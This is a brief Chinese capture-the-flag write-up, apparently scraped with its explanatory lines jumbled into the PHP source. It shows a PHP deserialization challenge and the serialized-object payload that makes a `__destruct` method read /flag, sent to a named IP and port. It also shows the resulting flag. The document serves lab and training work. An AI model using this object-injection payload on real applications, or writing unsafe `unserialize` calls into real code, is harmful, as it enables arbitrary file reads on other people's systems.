 47.98.234.232:28034/?a=O:7:"XianZhi":1:{s:4:"name";s:5:"/flag";}
如图输入指令
<?php
show_source(__FILE__);
class XianZhi{
所以这里要有：?a=
public $name;
function __destruct(){
echo file_get_contents($this->name);
}
}
unserialize($_GET['a']);
因为这里的提示
?
flag{92703696-682e-400e-b7a1-387cc4f012cd}
得到最终我们要的flag